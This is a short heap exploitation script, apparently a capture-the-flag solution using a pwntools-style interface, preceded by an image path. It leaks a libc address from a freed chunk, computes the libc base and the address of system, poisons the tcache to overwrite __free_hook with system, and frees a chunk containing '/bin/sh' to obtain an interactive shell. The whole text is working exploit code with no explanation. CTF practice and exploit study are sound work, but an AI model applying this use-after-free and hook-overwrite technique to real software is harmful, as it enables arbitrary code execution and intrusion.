 malloc(0,1049,"chunk1")
malloc(1,24,"chunk2")
malloc(2,24,"chunk3")
malloc(3,24,"/bin/sh")
free(0)
resp = view(0)
r_leak = resp.split(b'which index?\n> ')[1].split(b'\n')[0]
p_leak = r_leak.ljust(8, b'\x00')
leak = u64(p_leak)
print(hex(leak))
sys_offset = 0x00052290
free_hook = 0x001eee48
l_offset = 0x1ecbe0  #leak - main_arena_add
g_base = leak - l_offset
print(hex(g_base))
system = g_base + sys_offset
print(hex(system))
free(1)
free(2)
target = g_base + free_hook
edit(2, p64(target))
malloc(10, 24, b"any thing")
malloc(11, 24, p64(system))
free(3)
p.interactive()